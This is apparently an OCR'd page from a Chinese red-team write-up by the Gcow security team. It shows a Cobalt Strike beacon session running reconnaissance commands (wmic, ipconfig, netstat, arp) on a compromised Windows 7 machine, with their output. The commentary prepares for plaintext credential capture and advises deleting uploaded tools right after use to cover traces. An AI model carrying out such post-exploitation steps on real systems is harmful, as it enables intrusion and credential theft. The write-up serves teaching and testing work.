 就是,下班他可能就关机了,还有个问题,就是那边一休眠我这边 beacon shell 就断了,所以在保
证稳的同时,动作也要尽量快点】, 从此刻开始, 切记,往目标机器上传的任何工具,一定要用
完就立即删掉。
beacon> shell wmic OS get Caption,CSDVersion,OSArchitecture,Version
【抓明文之前,肯定要先了解目标的详细系统版本,有些默认是直接抓不了明文的】
beacon> shell ipconfig /all && netstat -ano && arp -a
【快速看下当前机器处在什么样的网络环境中,开了哪些端口,arp 记录里大概涉及到了哪些
内网段】
Event Log X Beacon 10.7.34.149@2448 X
beacon> shell wmic OS get Caption,CSDVersion,OSArchitecture,Version
[*] Tasked beacon to run: wmic OS get Caption,CSDVersion,OSArchitecture,Version
[+] host called home, sent: 84 bytes
[+] received output:
Caption CSDVersion OSArchitecture Version
Microsoft Windows 7 Ultimate Service Pack 1 64-bit 6.1.7601
beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : 室内缆-
主 DNS 后缀 . . . . . . . . . . . : .com
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : .com
无线局域网适配器 无线网络连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft Virtual WiFi Miniport Adapter
Gcow安全团队